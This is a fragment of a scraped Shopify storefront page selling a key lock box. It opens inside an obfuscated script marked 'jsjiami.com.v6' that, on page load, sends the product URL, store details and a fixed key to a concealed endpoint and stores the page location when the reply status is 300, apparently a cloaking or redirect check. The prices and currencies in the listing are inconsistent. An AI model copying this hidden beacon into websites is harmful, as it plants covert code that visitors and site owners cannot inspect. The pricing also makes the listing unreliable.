_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "kilmargo.myshopify.com",
      money_format: "${{amount}}",
      currency: "USD",
      symbol: "$",
      iso: "USD",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74606838066,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74606838066,storefrontBaseUrl: "https://kilmargo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2022768946","configuration":"{\"projectId\":\"uiov37d393\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1262485810","configuration":"{\"shopId\": \"74606838066\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1162051890","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99763,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"kilmargo.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"C3 ROI 2\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-18 12:25:16\\\",\\\"created_at\\\":\\\"2023-04-18 12:25:16\\\",\\\"updated_at\\\":\\\"2026-01-27 02:05:13\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c21985cb4b5655a78550b0e09131a7b2","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"246907186","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"655ae8444f8febe42c82247b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"kilmargo","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kilmargo.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/kilmargo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":368.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407253033266","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"},"sku":"LE32149535HUI","title":"Gris \/ COMPRA 1","untranslatedTitle":"Gris \/ COMPRA 1"},{"price":{"amount":768.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407253066034","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"},"sku":"LE32149535HUI*3","title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","untranslatedTitle":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"},{"price":{"amount":368.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252771122","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"},"sku":"LE32149535LAN","title":"Azul \/ COMPRA 1","untranslatedTitle":"Azul \/ COMPRA 1"},{"price":{"amount":768.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252803890","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"},"sku":"LE32149535LAN*3","title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","untranslatedTitle":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"},{"price":{"amount":368.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252836658","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"},"sku":"LE32149535RED","title":"Rojo \/ COMPRA 1","untranslatedTitle":"Rojo \/ COMPRA 1"},{"price":{"amount":768.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252869426","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"},"sku":"LE32149535RED*3","title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","untranslatedTitle":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"},{"price":{"amount":368.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252902194","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"},"sku":"LE32149535HEI","title":"Negro \/ COMPRA 1","untranslatedTitle":"Negro \/ COMPRA 1"},{"price":{"amount":768.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252934962","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"},"sku":"LE32149535HEI*3","title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","untranslatedTitle":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"},{"price":{"amount":368.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407252967730","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"},"sku":"LE32149535LVS","title":"Verde \/ COMPRA 1","untranslatedTitle":"Verde \/ COMPRA 1"},{"price":{"amount":768.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407253000498","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"},"sku":"LE32149535LVS*3","title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","untranslatedTitle":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"},{"price":{"amount":368.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407253098802","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"},"sku":"LE32149535JUS","title":"Naranja \/ COMPRA 1","untranslatedTitle":"Naranja \/ COMPRA 1"},{"price":{"amount":768.0,"currencyCode":"USD"},"product":{"title":"🔥Caja de llaves Caja de códigos","vendor":"kilmargo","id":"8616284258610","untranslatedTitle":"🔥Caja de llaves Caja de códigos","url":"\/products\/caja","type":"VENTA CALIENTE"},"id":"46407253131570","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"},"sku":"LE32149535JUS*3","title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","untranslatedTitle":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"}],"purchasingCompany":null},},"https://kilmargo.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"74606838066","storefrontBaseUrl":"https:\/\/kilmargo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":368.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"🔥Caja de llaves Caja de códigos\",\"vendor\":\"kilmargo\",\"id\":\"8616284258610\",\"untranslatedTitle\":\"🔥Caja de llaves Caja de códigos\",\"url\":\"\/products\/caja\",\"type\":\"VENTA CALIENTE\"},\"id\":\"46407253033266\",\"image\":{\"src\":\"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624\"},\"sku\":\"LE32149535HUI\",\"title\":\"Gris \/ COMPRA 1\",\"untranslatedTitle\":\"Gris \/ COMPRA 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8616284258610,"gid":"gid:\/\/shopify\/Product\/8616284258610","vendor":"kilmargo","type":"VENTA CALIENTE","handle":"caja","variants":[{"id":46407253033266,"price":36800,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","sku":"LE32149535HUI"},{"id":46407253066034,"price":76800,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","sku":"LE32149535HUI*3"},{"id":46407252771122,"price":36800,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","sku":"LE32149535LAN"},{"id":46407252803890,"price":76800,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","sku":"LE32149535LAN*3"},{"id":46407252836658,"price":36800,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","sku":"LE32149535RED"},{"id":46407252869426,"price":76800,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","sku":"LE32149535RED*3"},{"id":46407252902194,"price":36800,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","sku":"LE32149535HEI"},{"id":46407252934962,"price":76800,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","sku":"LE32149535HEI*3"},{"id":46407252967730,"price":36800,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","sku":"LE32149535LVS"},{"id":46407253000498,"price":76800,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","sku":"LE32149535LVS*3"},{"id":46407253098802,"price":36800,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","sku":"LE32149535JUS"},{"id":46407253131570,"price":76800,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","sku":"LE32149535JUS*3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8616284258610,"requestId":"61937125-1032-41a0-a1d6-a1ed0d14fb2e-1770039790"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
